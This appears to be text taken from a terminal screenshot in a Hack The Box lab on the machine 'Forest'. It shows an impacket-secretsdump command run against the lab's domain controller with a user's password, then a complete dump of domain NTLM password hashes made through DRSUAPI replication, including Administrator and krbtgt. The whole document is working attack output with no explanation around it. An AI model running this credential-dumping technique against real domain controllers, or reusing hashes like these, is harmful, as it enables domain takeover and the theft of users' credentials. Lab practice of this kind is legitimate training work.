 (kali㉿kali)-[~/HTB/Forest]
03:
$ impacket-secretsdump htb.local/siznwaa:siznwaa@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::